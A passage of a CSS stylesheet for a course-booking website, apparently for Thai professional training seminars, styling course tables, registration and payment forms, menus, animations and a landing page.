  padding-bottom: 0px;

  padding-top: 0px;
}

.table-hours-cpd-cpa-th2 {
  font-family: "dst-font-bold";

  font-size: 20px;
}

.table-hours-cpd-cpa-th2 th {
  padding-bottom: 0px;

  padding-top: 0px;
}

/* Button Booking */

.couse-detail-button-booking {
  text-align: center;
}

.btn-brochure {
  margin-right: 30px;
}

/* Couse Detail Schedule */

.couse-detail-schedule {
}

.couse-detail-schedule-date-time {
  font-size: 12px;
}

.couse-detail-schedule-date {
  margin-bottom: 5px;
}

.couse-detail-schedule-time {
  margin-bottom: 5px;
}

.course-comment {
  margin-top: 15px;

  padding: 6px 5px 5px;

  text-align: center;

  color: #ff0004;

  opacity: 0.7;

  font-style: normal;
}

/* Couse Detail Pricing */

.couse-detail-pricing {
}

.couse-detail-pricing-price {
  margin-bottom: 10px;

  font-size: 12px;
}

.couse-detail-pricing-price-item-price {
  font-weight: 700;
}

.couse-detail-pricing-price-item-vat {
  /*text-transform: lowercase;*/

  font-size: 9px;
}

.button-booking {
  padding-top: 10px;
}

.button-booking button {
  text-transform: uppercase;
}

.button-booking {
  text-align: center;
}

.couse-detail-instructor-image {
  text-align: center;
}

.couse-detail-instructor-image img {
  width: 85px;
}

.couse-detail-instructor-name {
  margin: 10px 0px;

  text-align: center;

  color: #223a5d;
}

.couse-detail-location-name {
  margin: 10px 0px;

  font-weight: 600;

  color: #1a5879;
}

.couse-detail-location-phone {
  margin-top: 20px;
}

.phone-text,
.web-text {
  font-weight: 700;
}

.phone-number,
.web-url {
  margin-bottom: 10px;
}

.couse-detail-location-google-map {
  border: #ccc 1px solid;

  margin-top: 20px;
}

.image-map,
.brochure-pdf {
  text-transform: uppercase;

  font-weight: 700;

  font-size: 9px;

  letter-spacing: 1px;
}

.couse-detail-location-image {
  overflow: hidden;

  margin-top: 20px;

  margin-bottom: 20px;
}

.couse-detail-location-image-left {
  float: left;
}

.couse-detail-location-image-right {
  float: right;
}

/* Couse Register */

/* Start-up*/

/* Couse Register */

.couse-register {
  width: 1000px;

  overflow: hidden;

  margin-top: 20px;

  margin-bottom: 50px;
}

.couse-register h2 {
  /*font-family: 'supermarket-regular';*/

  font-size: 26px;

  color: #666;

  margin-bottom: 20px;
}

.couse-register h3 {
  letter-spacing: 1px;
  font-size: 23px;
  margin-bottom: 10px;
}

.couse-register-step {
  border-radius: 5px;

  padding: 20px 50px;

  overflow: hidden;
}

.register-step1 {
  background: #f7f9f9;
}

.register-lable {
  background: #ffffff;
}

.fontawesome-icon {
  width: 15px;
}

.fontawesome-lable {
  color: #ffa726;

  font-size: 14px !important;
}

.input-group-register {
  margin-bottom: 15px;
}

.register-input {
  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  width: 260px !important;

  font-size: 12px !important;
}

.couse-register-couse-description {
  border: #c3ced3 2px solid;

  border-radius: 10px;

  padding: 10px;

  margin-bottom: 15px;
}

couse-register-couse-description-table {
  border: none;

  padding: 5px;
}

.couse-register-couse-description-key {
  /*font-family: 'quark-bold';*/

  font-size: 20px;

  font-weight: 700;

  letter-spacing: 1px;

  color: #666;

  width: 95px;

  margin-bottom: 10px;
}

.couse-register-couse-description-item {
  /*font-family: 'quark-light';*/

  font-size: 20px;

  color: #39709a;

  margin-bottom: 10px;
}

.couse-register-couse-keep-hours-table {
  border: #999 2px solid;

  border-radius: 10px;

  border-collapse: separate;

  width: 100%;
}

.couse-register-couse-keep-hours-table-th1 {
  background: #e0e0e0;

  text-align: center;

  font-family: "quark-bold";

  font-size: 14px;

  color: #666;

  letter-spacing: 1px;
}

.couse-register-couse-keep-hours-table-th1 th {
  text-align: center;

  font-weight: normal;

  border-right: 2px #999 solid;

  padding: 3px;
}

.couse-register-couse-keep-hours-table-th1 th:last-child {
  border-right: 0;
}

.couse-register-couse-keep-hours-table-th2 th {
  border-top: 2px #999 solid;

  border-right: 2px #999 solid;

  text-align: center;

  font-family: "quark-light";

  font-size: 14px;

  font-weight: normal;

  padding: 3px;
}

.couse-register-couse-keep-hours-table-th2 th:last-child {
  border-top: 2px #999 solid;

  border-right: 0;
}

.couse-register-couse-keep-hours-table td {
  border-top: 2px #999 solid;

  border-right: 2px #999 solid;

  text-align: center;

  font-family: "quark-light";

  font-size: 14px;

  color: #397092;

  font-weight: normal;

  padding: 3px;
}

.couse-register-couse-keep-hours-table td:last-child {
  border-top: 2px #999 solid;

  border-right: 0;
}

.register-step2 {
}

.register-step2-alert {
  color: #fa7070;
  /*font-family: 'quark-light';*/
  font-size: 16px;
  margin-bottom: 10px;
  letter-spacing: 1px;
}

.delegate {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: #c3c4c4 1px dashed;
}

.delegate input {
  height: 30px;

  padding: 5px 10px;
}

.delegate label {
  font-size: 20px;
  letter-spacing: 1px;
}

.delegate .control-group {
  margin-bottom: 15px;
}

.add-member {
  margin-top: 10px;
  display: block;
}

.delete-member {
  overflow: hidden;
  margin-top: 10px;
}

#delegate-0 .delete-member {
  display: none;
}

.add-member-icon {
  color: #56ceab;
  font-size: 24px;
  float: left;
  margin-right: 7px;
  cursor: pointer;
}

.delete-member-icon {
  float: right;
  color: #fa7070;
  font-size: 24px;
  margin-right: 7px;
  cursor: pointer;
}

.add-member-text {
  /*font-family: 'quark-light';*/
  font-size: 22px !important;
  letter-spacing: 1px;
  color: #666;
  cursor: pointer;
}

.delete-member-text {
  float: right;

  /*font-family: 'quark-light';*/

  font-size: 22px !important;
  letter-spacing: 1px;

  color: #666;

  cursor: pointer;
}

.payment-left input,
.payment-right input {
  height: 30px;

  padding: 5px 10px;
}

.payment-left label,
.payment-right label {
  font-size: 20px;
  letter-spacing: 1px;
}

.payment-left .control-group,
.payment-right .control-group,
.agree-confirm-left .control-group,
.agree-confirm-right .control-group {
  margin-bottom: 15px;
}

.payment-table-item {
  border: #999 1px solid;
  border-radius: 10px;
  border-collapse: separate;
  width: 100%;
}

.payment-table-item th {
  font-weight: normal !important;
  letter-spacing: 1px;
  font-size: 20px;
  text-align: center;
  padding: 3px;
  border-right: 1px #999 solid;
}

.payment-table-item th:last-child {
  border-right: none;
}

.payment-table-item td {
  text-align: center;

  letter-spacing: 1px;

  padding: 2px;

  border-top: 1px #999 solid;

  border-right: 1px #999 solid;
}

.payment-table-item td:last-child {
  border-right: none;
}

.total-net {
  background: #daeae4;

  font-weight: 700;
}

.register-input-payment,
.register-input-payment[readonly] {
  font-size: 18px;

  height: 20px;

  width: 80px !important;

  padding: 0;

  text-align: center;

  border: none;

  background: none;

  box-shadow: none;
}

.payment-table {
  margin-bottom: 20px;

  margin-top: 20px;
}

.payment-method-left {
}

.payment-method-left label,
.agree-confirm-left label,
.agree-confirm-right label {
  font-size: 20px;
  letter-spacing: 1px;
}

#booking_know_informationt {
  content: "\f1a3";
  font-family: FontAwesome;
  position: absolute;
  z-index: -1;
}

.upprovince {
  overflow: hidden;
}

.upprovince label {
  float: left;

  margin-bottom: 0px;

  padding-top: 11px;

  padding-left: 7px;
}

.upprovince input {
  float: left;
  width: 20px !important;
}

#booking_message {
  width: 100% !important;
}

.confirm-submit-button {
  text-align: center;
  margin-top: 15px;
  margin-bottom: 10px;
}

.confirm-button {
  font-family: "supermarket-regular";
  font-size: 18px;
  letter-spacing: 1px;
  border: 1px solid #56ceab;
  border-radius: 5px;
  padding: 3px 15px;
  color: #fff;
  background: #56ceab;
}

#booking_receipt_payment_method-lbl {
  font-weight: normal;
  letter-spacing: 1px;
  font-size: 22px;
  margin-bottom: 10px;
}

.payment-method-right-item {
  padding-left: 5px;
  font-size: 20px;
  letter-spacing: 1px;
}

.couse-register label {
  font-weight: normal;
}

/* END */

.booking-page {
  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;
}

cite {
  font-style: normal;
}

cite a {
  color: #369;
}

address a {
  color: #666;
}

.table-course-0,
.table-course-1,
.table-course-2,
.table-course-3,
.table-course-4 {
}

.table-course-0 th,
.table-course-1 th,
.table-course-2 th,
.table-course-3 th,
.table-course-4 th,
.table-course-4 th,
.table-course-9 th,
.table-course-6 th {
  text-align: center;
  font-family: "dst-font-bold";
  color: #ffffff;
  font-weight: normal;
  padding: 0px 5px;
  font-size: 16px;
}


/* course-6 */
.table-course-6 th {
  background: #007dc4;
  border: #88bbdd 1px solid;
}

.table-course-6 {
  border: #88bbdd 1px solid;
}

.table-course-6 td {
  border: #88bbdd 1px solid;
}



.table-course-9 th {
  background: #a4c8f0;

  border: #88bbdd 1px solid;
}

.table-course-9 {
  border: #88bbdd 1px solid;
}

.table-course-9 td {
  border: #88bbdd 1px solid;
}






.table-course-0 th {
  background: #999;

  border: #fff 1px solid;
}

.table-course-0 {
  border: #999 1px solid;
}

.table-course-0 td {
  border: #999 1px solid;
}

.table-course-1 th {
  background: #2c6e8d;

  border: #fff 1px solid;
}

.table-course-1 {
  border: #2c6e8d 1px solid;
}

.table-course-1 td {
  border: #2c6e8d 1px solid;
}

.table-course-2 th {
  background: #658c53;

  border: #fff 1px solid;
}

.table-course-2 {
  border: #658c53 1px solid;
}

.table-course-2 td {
  border: #658c53 1px solid;
}

.table-course-3 th {
  background: #715083;

  border: #fff 1px solid;
}

.table-course-3 {
  border: #715083 1px solid;
}

.table-course-3 td {
  border: #715083 1px solid;
}

.table-course-4 th {
  background: #f08f3d;

  border: #fff 1px solid;
}

.table-course-4 {
  border: #f08f3d 1px solid;
}

.table-course-4 td {
  border: #f08f3d 1px solid;
}

.course-instructor-table {
}

.course-instructor-table td {
  border: none;
}

.course-instructor-table td div {
  padding-left: 5px;
}

.table-course-0 td,
.table-course-1 td,
.table-course-2 td,
.table-course-3 td,
.table-course-4 td,
.table-course-4 td,
.table-course-9 td,
.table-course-6 td {
  color: #666;
  padding: 5px;
}

.course-instructor td {
  padding: 0;
}

.course-instructor td {
  padding: 0;
}

.course-code {
  text-align: right;
  font-size: 10px;
  color: #999;
}

.select-course-types-special-price {
  font-family: "dst-font-bold";
  font-size: 20px;
  letter-spacing: 1px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  text-align: center;
  padding-top: 3px;
  padding-bottom: 3px;
  font-weight: 700;
  background: #a4c8f0;
  margin-top: 20px;
}

.select-course-types-elearning {
  font-family: "dst-font-bold";
  font-size: 20px;
  color: rgb(255, 255, 255);
  letter-spacing: 1px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  text-align: center;
  padding-top: 3px;
  padding-bottom: 3px;
  font-weight: 700;
  background: #007dc4;
  margin-top: 20px;
}




.select-course-item0,
.select-course-item1,
.select-course-item2,
.select-course-item3,
.select-course-item4 {
  font-family: "dst-font-bold";

  font-size: 20px;

  letter-spacing: 1px;

  border-top-left-radius: 5px;

  border-top-right-radius: 5px;

  text-align: center;

  padding-top: 3px;

  padding-bottom: 3px;

  font-weight: 700;

  color: #ffffff;
}

.select-course-item0 {
  width: 160px;

  background: #999;

  border: #999 1px solid;

  margin-right: 1px;
}

.select-course-item1 {
  width: 160px;

  background: #2c6e8d;

  border: #2c6e8d 1px solid;

  margin-right: 1px;
}

.select-course-item2 {
  width: 138px;

  background: #658c53;

  border: #658c53 1px solid;

  margin-right: 1px;
}

.select-course-item3 {
  width: 320px;

  background: #715083;

  border: #715083 1px solid;

  margin-right: 1px;
}

.select-course-item4 {
  width: 217px;

  background: #f08f3d;

  border: #f08f3d 1px solid;
}

.contact-page-left {
}

.contact-page-map iframe {
  width: 100%;

  height: 500px;

  margin-bottom: 20px;
}

.contact-data {
  color: #666;

  font-family: "dst-font-bold";

  font-size: 20px;

  margin-bottom: 20px;
}

.contact-data a {
  color: #666;
}

.contact-data h3 {
  font-size: 20px;

  letter-spacing: 1px;

  font-weight: 700;
  color: #caa36b;
}

.contact-data address {
  margin: 0;
}

.contact-page-left .btn {
  letter-spacing: 1px;

  font-family: "dst-font-bold";

  font-size: 20px;
}

.contact-page-left .control-group {
  margin-bottom: 15px;
}

.contact-page-left .control-label {
  text-align: left;
}

.contact-page-left label {
  letter-spacing: 1px;

  color: #666;

  font-family: "dst-font-bold";

  font-size: 20px;
}

.contact-page-left input,
.contact-page-left textarea {
  letter-spacing: 1px;

  color: #666;

  font-family: "dst-font-bold";

  font-size: 18px;
}

#booking_branch {
  border: none;

  background: none;

  border-radius: 0;

  box-shadow: none;

  margin-top: 23px;
}

#booking_branch input {
  float: left;
}

#booking_branch label {
  float: left;

  padding-top: 10px;

  padding-left: 10px;

  padding-right: 15px;
}

.input-prefix-name {
  overflow: hidden;
}

#booking_receipt_individual_company_prefix {
  float: left;

  width: 80px !important;

  height: 30px;

  padding: 3px;
}

#booking_receipt_individual_company_name {
  margin-left: 5px;

  width: 175px !important;

  float: left;
}

#booking_receipt_individual_company_name,
#booking_tax_id,
#booking_branch_id,
#booking_receipt_address,
#booking_receipt_room,
#booking_receipt_moo,
#booking_receipt_building_village,
#booking_receipt_floor,
#booking_receipt_zipcode,
#booking_receipt_road,
#booking_receipt_subsoi_soi {
  height: 27px;

  padding-top: 3px;
}

#booking_receipt_individual_company_prefix,
#booking_receipt_province,
#booking_receipt_district,
#booking_receipt_subdistrict {
  height: 28px;

  padding-top: 3px;
}

#booking_receipt_floor,
#booking_receipt_room,
#booking_receipt_building,
#booking_receipt_village {
  width: 125px !important;
}

.breadcrumb {
  font-size: 15px;

  color: #ffffff;

  border-radius: 0;

  padding: 0;

  margin-bottom: 0;

  background: #999;
}

.breadcrumb ul {
  margin: 0;
}

.breadcrumb li {
  letter-spacing: 1px;
}

.booking-page-head {
  margin-top: 20px;
}

.booking-page-left {
  float: left;

  widows: 516px;

  overflow: hidden;

  padding: 0;
}

.booking-page-left-month-text {
  letter-spacing: 1px;

  color: #666;

  font-family: "dst-font-bold";

  font-size: 22px;

  float: left;
}

.booking-page-left-month-input {
  text-align: left;

  float: left;

  margin-left: 7px;
}

.booking-page-left-month-input select {
  color: #666;

  font-family: "dst-font-bold";

  font-size: 22px !important;

  padding-top: 1px !important;
}

.booking-page-left-month-download {
  margin-left: 20px;

  float: left;
}

.booking-page-left-month-download span {
  color: #666;

  font-size: 12px;
}

.booking-page-left-month-download a {
  color: #666;

  font-family: "dst-font-bold";

  font-size: 20px !important;

  line-height: 18px;
}

.booking-page-right {
  padding: 0;

  text-align: right;
}

.booking-page-right select {
  color: #666;

  font-family: "dst-font-bold";

  font-size: 22px !important;

  padding-top: 1px !important;
}

.booking-page-head-type {
  margin-top: 20px;
}

.content-header {
  border-bottom: 1px solid #cfcfcf;

  margin-bottom: 25px;
}

.content-header h1 {
  font-size: 24px;

  letter-spacing: 1px;

  margin-top: 15px;

  text-transform: uppercase;
}

.content-items {
  border-bottom: #ebebeb 1px solid;

  padding-bottom: 7px;

  margin-bottom: 25px;
}

.content-items h2 {
  margin-bottom: 10px;

  letter-spacing: 1px;
}

.content-items h2 a {
  color: #d2a41a;
}

.content-image-intro {
  border: #ebebeb 1px solid;

  margin: auto;

  margin-bottom: 15px;
}

.content-introtext {
  text-indent: 20px;

  margin-bottom: 20px;

  color: #666;
}

.content-date-more {
  overflow: hidden;
}

.content-date {
  float: left;

  color: #999;
}

.content-more {
  overflow: hidden;

  float: right;
}

.content-more-fb {
  float: right;

  margin-right: 10px;
}

.content-more-btn {
  float: right;

  text-transform: uppercase;

  letter-spacing: 1px;
}

.content-more-btn a {
  color: #666;
}

.content-pagination {
  text-align: center;
}

.moduletable-category-content {
  margin-top: 15px;

  margin-bottom: 15px;
}

.moduletable-category-content h3 {
  font-size: 20px;

  letter-spacing: 1px;

  text-transform: uppercase;

  border-bottom: 1px solid #ebebeb;

  margin-bottom: 10px;
}

.item-category-content {
  border-radius: 5px;

  border: 1px solid #cfcfcf;

  padding: 15px;
}

.menu-category-content {
}

.menu-category-content li {
  list-style: none;

  margin-bottom: 7px;

  padding-bottom: 3px;

  border-bottom: 1px solid #ebebeb;
}

.menu-category-content li:before {
  font-family: "FontAwesome";

  content: "\f10c ";

  font-size: 13px;

  margin-right: 7px;
}

.menu-category-content li.current:before {
  font-family: "FontAwesome";

  content: "\f111 ";
}

.menu-category-content li.current {
  background: none;

  font-weight: 700;

  color: #666;

  letter-spacing: 1px;
}

.menu-category-content a {
  display: inline;
}

/* Article Page*/

.item-page-recommended-course,
.item-page-service,
.item-page_in_house,
.item-page-about-us {
  padding-top: 15px;
}

.item-page-about-us ul.pagenav {
  display: none;
}

.item-page-recommended-course h1,
.item-page-service h1,
.item-page_in_house h1,
.item-page-about-us h1 {
  color: #d2a41a;

  font-size: 32px;

  border-bottom: #cfcfcf 1px solid;

  margin-bottom: 6px;

  padding-bottom: 2px;
}

.item-page-recommended-course .created-social,
.item-page-service .created-social,
.item-page_in_house .created-social,
.item-page-about-us .created-social {
  overflow: hidden;
}

.item-page-recommended-course .created,
.item-page-service .created,
.item-page_in_house .created,
.item-page-about-us .created {
  padding: 0;

  font-size: 16px;

  color: #bbbbbb;
}

.item-page-recommended-course .social,
.item-page-service .social,
.item-page_in_house .social,
.item-page-about-us .social {
  padding: 0;

  font-size: 24px;

  text-align: right;
}

.item-page-recommended-course .text-article,
/* .item-page-service .text-article, */
.item-page_in_house .text-article,
.item-page-about-us .text-article {
  padding-top: 10px;

  font-family: Tahoma, MS Sans-Serif, DB ThaiTextFixed, Thonburi;

  font-size: 13px;

  max-width: 637px;

  /*display:table;*/

  word-wrap: break-word;
}

.calendar-modal-body {
  text-align: center;

  height: 290px;
}

.monthly-seminar-schedule {
  font-size: 23px;
}

.item-page_in_house .ul1 {
  padding-left: 30px;

  margin-top: 20px;
}

.item-page_in_house .ul1 li {
  margin-bottom: 10px;
}

#booking_bank_is_member {
  padding-left: 15px;

  padding-top: 10px;

  padding-right: 15px;
}

#booking_bank_is_member label {
  float: left;

  margin-bottom: 15px;

  padding-top: 10px;
}

#booking_bank_is_member0 {
  display: table;

  float: left;

  margin-right: 10px;

  margin-top: 15px;
}

#booking_bank_is_member1 {
  clear: both;

  display: table;

  float: left;

  margin-top: 15px;

  margin-right: 10px;
}

.member-check-zone {
  padding-left: 15px;

  padding-right: 15px;
}

.check-member-radio {
  overflow: hidden;
}

#type_of_member {
  padding: 15px;

  border: #9f9f9f 2px dashed;

  border-radius: 5px;
}

#type_of_member label {
  float: left;

  margin-bottom: 15px;

  padding-top: 5px;
}

#booking_type_of_member1,
#booking_type_of_member2,
#booking_type_of_member3 {
  clear: both;

  display: table;

  float: left;

  margin-top: 10px;

  margin-right: 10px;
}

.check-member-input {
  min-width: 340px;
}

.member-check-ststus-input {
  padding-left: 77px;
}

.ststus-error {
  color: #ff0004;

  margin-bottom: 10px;

  text-align: center;
}

.ststus-warning {
  color: #ff9d48;

  margin-bottom: 10px;

  text-align: center;
}

.ststus-success {
  color: #007c06;

  margin-bottom: 10px;

  text-align: center;
}

.output-success {
  padding: 0;

  color: #007c06;

  text-align: center;

  display: none;
}

.display-none {
  display: none;
}

.check-member-input-member-type {
  padding: 2px 5px;

  width: 25px;

  border-radius: 3px;

  border: #ccc 1px solid;

  background: #ffffff;
}

.check-member-input-member-number {
  width: 150px;

  border-radius: 3px;

  border: #ccc 1px solid;

  background: #ffffff;

  margin-right: 15px;
}

.check-member-input-member-submit {
  border-radius: 3px;

  border: #ccc 1px solid;

  margin-top: 10px;

  width: 187px;
}

.progress {
  height: 15px;
}

/* Service PAge At*/

.service-img {
  margin-bottom: 15px;
}

.service-img img {
  margin: auto;
}

.service-text {
  margin-bottom: 30px;
}

.service-text h3,
.server-name h2 {
  margin-bottom: 10px;

  font-family: "dst-font-bold";

  font-size: 27px;

  letter-spacing: 1px;
}

.service-text p {
  padding-left: 10px;
}

.server-text {
  color: #797979;

  text-indent: 15px;

  text-align: justify;

  margin-bottom: 20px;

  height: 130px;
}

.link-more {
  margin-bottom: 20px;

  overflow: hidden;

  border-bottom: #c3c4c4 1px solid;

  padding-bottom: 5px;
}

.link-more a {
  float: right;
}

.payment-address {
  margin-bottom: 20px;
}

/* Footer */

.custom-footer-social {
  width: 303px;

  float: left;

  overflow: hidden;

  padding-top: 50px;
}

.footer-icon-social {
  float: left;

  margin-top: 18px;

  margin-right: 18px;
}

.moduletable-footer-main-menu,
.moduletable-footer-service,
.moduletable-footer-support {
  width: 180px;

  float: left;

  padding-top: 50px;
}

.moduletable-footer-main-menu h3,
.moduletable-footer-service h3,
.moduletable-footer-support h3 {
  font-weight: 700;

  font-size: 24px;

  letter-spacing: 1px;

  color: #9f9f9f;
}

.moduletable-footer-main-menu li,
.moduletable-footer-service li,
.moduletable-footer-support li {
  list-style: none;
}

.moduletable-footer-main-menu li.current,
.moduletable-footer-service li.current,
.moduletable-footer-support li.current {
  background: none;
}

h3.ismember-name {
  padding-left: 15px;

  color: #007c06;

  font-weight: 700;
}

.couse-register-save {
  color: #333333;

  margin-top: 20px;
}

.register-save-true-icon {
  width: 65px;

  margin: auto;
}

.register-save-true-icon span {
  font-size: 65px;

  color: #56ceab;
}

.register-save-true-text {
  text-align: center;

  margin-top: 20px;
}

.register-save-true-text h2 {
  font-size: 39px;
}

.register-save-true-text2 {
  margin-top: 15px;

  text-align: center;

  font-size: 23px;
}

.register-save-true-text3 {
  margin-top: 15px;

  text-align: center;

  font-size: 23px;
}

/*** Copyright ***/

.dst-page-copyright {
  font-size: 15px;

  color: #4a4a4a;

  background: #797979;

  padding: 5px 0px;

  text-align: center;

  text-transform: uppercase;

  letter-spacing: 1px;
}

.dst-page-copyright a {
  color: #4a4a4a;
}

.in-house-download-from {
  margin-top: 10px;

  border: #a7a7a7 1px dashed;

  padding: 15px;

  display: block;
}

.in-house-download-from table {
  width: 100%;
}

.item-page_in_house .pagenav {
  display: none;
}

.item-page_in_house {
  padding-bottom: 30px;
}

#search_by_index {
  font-size: 20px;

  width: 120px;

  padding-bottom: 1px;

  padding-top: 1px;
}

#keyword_index {
  font-size: 20px;
}

.no-couses {
  display: inline-block;

  margin: auto;

  padding-top: 30px;

  padding-bottom: 30px;

  font-size: 24px;

  font-family: "dst-font-bold";

  letter-spacing: 1px;
}

/* This for debug */

.menu_test_menu {
  clear: both;
}

.alert {
  margin: 0;

  margin-top: 20px;
}

.alert-text {
  letter-spacing: 1px;

  font-size: 20px;
}

.dot {
  border: #dbd5d5 1px dashed;
}

.hidden {
  display: none;
}

.red-alizarin {
  color: #e74c3c;
}

.orange-carrot {
  color: #e67e22;
}

.blue-peter-river {
  color: #3498db;
}

.purple-amethyst {
  color: #9b59b6;
}

.green-turquoise {
  color: #1abc9c;
}

.pink-pinky {
  color: #ff66cc;
}

.circle {
  border-radius: 50%;

  behavior: url(PIE.htc); /* remove if you don't care about IE8 */
}

.type1 {
  font-size: 25px;

  width: 40px;

  height: 40px;

  background: #797979;

  align-items: center;

  display: flex;

  justify-content: center;
}

.circle-text {
  color: #4a4a4a;

  line-height: 1px;
}

.circle-text:hover {
  color: #c3ced3;

  line-height: 1px;
}

.circle-text {
  transition-property: color;

  transition-duration: 1s;

  transition-timing-function: ease;

  transition-delay: 0s;
}

.fadein {
  -webkit-animation: fadein 2s; /* Safari, Chrome and Opera > 12.1 */

  -moz-animation: fadein 2s; /* Firefox < 16 */

  -ms-animation: fadein 2s; /* Internet Explorer */

  -o-animation: fadein 2s; /* Opera < 12.1 */

  animation: fadein 2s;
}

@keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Firefox < 16 */

@-moz-keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Safari, Chrome and Opera > 12.1 */

@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Internet Explorer */

@-ms-keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

/* Opera < 12.1 */

@-o-keyframes fadein {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeout {
  -webkit-animation: fadeout 2s; /* Safari, Chrome and Opera > 12.1 */

  -moz-animation: fadeout 2s; /* Firefox < 16 */

  -ms-animation: fadeout 2s; /* Internet Explorer */

  -o-animation: fadeout 2s; /* Opera < 12.1 */

  animation: fadeout 2s;
}

@keyframes fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

/* Firefox < 16 */

@-moz-keyframes fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

/* Safari, Chrome and Opera > 12.1 */

@-webkit-keyframes fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

/* Internet Explorer */

@-ms-keyframes fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

/* Opera < 12.1 */

@-o-keyframes fadeout {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.carousel-indicators {
  bottom: 0;
}

/* ##  None Responsive ############# */

.width970 {
  width: 1000px;

  margin: auto;
}

.L_menu {
  float: left;
}

.R_menu {
  float: right;
}

.dst-midpage {
  padding: 0px 15px;
}

.dst-news-image_recommend {
  width: 160px;

  margin-right: 15px;

  float: left;
}

.dst-news-title_recommend {
  float: left;

  width: 467px;
}

.small-text {
  font-size: 11px;

  color: #999;
}

.input-agree {
  width: 510px;
  /* width: 350px; */
  margin: auto;
  text-align: center;
  padding-left: 34px;
  padding-bottom: 40px;
}
.input-agree label {
  font-size: 20px;
  letter-spacing: 1px;
}

#booking_receipt_payment_method0 {
  display: none;
}

#booking_attendees_number_cpd,
#booking_attendees_card_id {
  background: url("../images/table2.png") no-repeat;
  letter-spacing: 12px;
  width: 254px !important;
  border: 0px;
  padding-left: 7px !important;
  padding-right: 0px !important;
}
#booking_attendees_number_cpa {
  width: 254px !important;
}

.carousel-indicators {
  margin-bottom: -4px;
}

.month-link:hover {
  color: #333 !important;
}

#booking_message-lbl {
  color: #f00;
}

.moduletable_hilight div {
  height: 300px !important;
}
.moduletable_advertise_01 div {
  height: 77px !important;
}

.left-advertise-01,
.right-advertise-01,
.moduletable_advertise_01 .carousel-indicators {
  display: none;
}

#carousel-hilight,
#carousel-advertise-01 {
  overflow: hidden !important;
  margin: 0px !important;
}

.modal-ev {
  padding: 10px;
}
.modal-ev-dialog {
  width: 822px;
}

.news-paper-menu h3 {
  color: #d2a41a;
}
.news-paper-menu a {
  color: #000;
}

.course-dsc-left {
  float: left;
  width: 380px;
  padding-top: 20px;
}
.course-dsc-right {
  float: right;
}

.blog-featured {
  display: none;
}

.browser-support {
  width: 30px;
  margin-left: 10px;
}

/* New menu */
.moduletable_top_menu li.item-330:after {
  content: "\e900";
  color: #d80027;
  font-family: "new2";
  position: absolute;
  top: -4px;
  right: 0;
  font-size: 24px;
}
.moduletable_top_menu li.item-330 a {
  color: #1978bc;
}
.moduletable_top_menu li.item-330:hover {
  background: inherit;
}
.moduletable_top_menu li.item-330:hover a {
  background: inherit;
}
.moduletable_top_menu li.item-330 a:hover {
  background: inherit;
}
.moduletable_top_menu li.item-330:after:hover {
  display: none;
}

/* 284 */
.moduletable_top_menu li.item-284:after {
  content: "\e900";
  color: #d80027;
  font-family: "new2";
  position: absolute;
  top: -4px;
  right: 0;
  font-size: 24px;
}
.moduletable_top_menu li.item-284 a {
  color: #1978bc;
}
.moduletable_top_menu li.item-284:hover {
  background: inherit;
}
.moduletable_top_menu li.item-284:hover a {
  background: inherit;
}
.moduletable_top_menu li.item-284 a:hover {
  background: inherit;
}
.moduletable_top_menu li.item-284:after:hover {
  display: none;
}

/*Landing Page*/
.landing {
  border-right: 2px dotted;
}
.landing h1 {
  font-size: 50px;
  text-align: left;
}
span.color-topic {
  color: #cdc4b3;
  text-align: right !important;
  font-size: 40px;
}
.img-topic img{
  width: 100%;
}
.text-description {
  margin-top: 20px;
}
.text-description p {
  font-size: 20px;
  text-align: justify;
}
.ref h1 {
  font-size: 40px;
  text-align: center;
}
.flex p {
  display: inline-block;
  font-size: 20px;
  padding-left: 20px;
}
.flex{
  margin-bottom: 15px;
  margin-top: 15px;
}
.topic {
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.topic h1{
  font-size: 50px;
  display: inline-block;
}
.topic img {
  margin-top: -15px;
  margin-right: 15px;
}
.detail {
  padding-left: 20px;
}
.detail p {
  font-size: 18px;
  color: #4d1600;
}
.detail p a{
  color: #4d1600;
}
.detail h6 {
  font-size: 26px;
  color: #d2a41a;
}
.detail-date h6 {
  font-size: 26px;
  color: #cdc4b3;
}
@media (max-width: 991px) and (min-width: 768px){
  .landing h1 {
    font-size: 40px;
  }
  span.color-topic {
    font-size: 30px;
  }
  .ref h1 {
    font-size: 30px;
  }
  .topic h1 {
    font-size: 40px;
  }
  .text-description p {
    font-size: 16px;
  }
  .detail h6 {
    font-size: 16px;
    padding-right: 20px;
  }
  .detail p {
    font-size: 14px;
  }
  .detail-date h6 {
    font-size: 16px;
  }
  .topic {
    text-align: center;
    margin-bottom: 32px;
  }
}
@media (max-width: 767px) and (min-width: 0px){
  .landing {
    border-right: 0px dotted;
  }
  .year {
    text-align: center;
  }
  .landing h1 {
    font-size: 50px;
    text-align: center;
  }
  span.color-topic {
    font-size: 40px;
  }
  .text-description p {
    font-size: 16px;
  }
  .topic {
    margin-top: 20px;
    margin-bottom: 20px;
  }
  .topic h1 {
    font-size: 36px;
  }
  .detail h6 {
    font-size: 16px;
    padding-right: 20px;
  }
  .detail p {
    font-size: 12px;
  }
  .detail-date h6 {
    font-size: 12px;
    padding-top: 3px;
  }
  #easycookieinfo .accept {
    padding: initial !important;
  }
}
.customservices {
  display: flex;
  width: 100%;
}
.customservices .banneritem {
  padding: 5px;
}
.customservices .banneritem img{
  width: 100%;
}
.tab-content>.tab-pane {
  display: none !important;
}
.tab-content>.active {
  display: block !important;
}
.fade.show {
  opacity: 1;
}
div#nav-tab a {
